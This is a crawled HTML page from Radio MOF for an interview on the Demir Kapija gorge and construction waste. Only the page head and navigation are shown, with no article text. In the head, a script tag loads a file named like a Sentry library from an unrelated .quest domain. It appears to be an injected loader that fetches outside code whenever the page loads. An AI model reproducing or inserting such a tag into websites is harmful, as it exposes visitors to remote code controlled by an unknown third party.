

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/intervju-stefanija-sokolovikj-se-borime-za-spas-na-demirkapiskata-klisura-od-ekoloshka-katastrofa/
body_size: 28246
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  [Интервју] Стефанија Соколовиќ: Се бориме за спас на Демиркаписката Клисура од еколошка катастрофа</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/258722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/intervju-stefanija-sokolovikj-se-borime-za-spas-na-demirkapiskata-klisura-od-ekoloshka-katastrofa/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=258722' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fintervju-stefanija-sokolovikj-se-borime-za-spas-na-demirkapiskata-klisura-od-ekoloshka-katastrofa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fintervju-stefanija-sokolovikj-se-borime-za-spas-na-demirkapiskata-klisura-od-ekoloshka-katastrofa%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="[Интервју] Стефанија Соколовиќ: Се бориме за спас на Демиркаписката Клисура од еколошка катастрофа"/>
  <meta property="og:url" content="https://www.radiomof.mk/intervju-stefanija-sokolovikj-se-borime-za-spas-na-demirkapiskata-klisura-od-ekoloshka-katastrofa/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Од 2018 година во употреба е автопатската делница Демир Капија – Смоквица. Патот поминува низ два тунели во Демиркаписката Клисура, по течението на Челевечка Река која го пресекува карпестиот масив на клисурата. Компанијата која ги градела тунелите, по изградбата зад себе има оставено купишта градеж"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2021/09/DK-6-фото.png"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2021/09/DK-6-фото.png"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2021/09/DK-6-фото.png"/>
  <meta property="article:published_time" content="2021-09-07T10:41:19+02:00"/>
  <meta property="article:modified_time" content="2021-09-13T11:30:12+02:00" />
  <meta property="og:updated_time" content="2021-09-13T11:30:12+02:00" />
  <meta property="article:section" content="#млади"/>
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="[Интервју] Стефанија Соколовиќ: Се бориме за спас на Демиркаписката Клисура од еколошка катастрофа"/>
  <meta itemprop="headline" content="[Интервју] Стефанија Соколовиќ: Се бориме за спас на Демиркаписката Клисура од еколошка катастрофа"/>
  <meta itemprop="description" content="Од 2018 година во употреба е автопатската делница Демир Капија – Смоквица. Патот поминува низ два тунели во Демиркаписката Клисура, по течението на Челевечка Река која го пресекува карпестиот масив на клисурата. Компанијата која ги градела тунелите, по изградбата зад себе има оставено купишта градеж"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2021/09/DK-6-фото.png"/>
  <meta itemprop="datePublished" content="2021-09-07"/>
  <meta itemprop="dateModified" content="2021-09-13T11:30:12+02:00" />
  <meta itemprop="author" content="Daniel Evrosimoski"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="[Интервју] Стефанија Соколовиќ: Се бориме за спас на Демиркаписката Клисура од еколошка катастрофа"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/intervju-stefanija-sokolovikj-se-borime-za-spas-na-demirkapiskata-klisura-od-ekoloshka-katastrofa/"/>
  <meta name="twitter:description" content="Од 2018 година во употреба е автопатската делница Демир Капија – Смоквица. Патот поминува низ два тунели во Демиркаписката Клисура, по течението на Челевечка Река која го пресекува карпестиот масив на клисурата. Компанијата која ги градела тунелите, по изградбата зад себе има оставено купишта градеж"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2021/09/DK-6-фото.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-258722 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
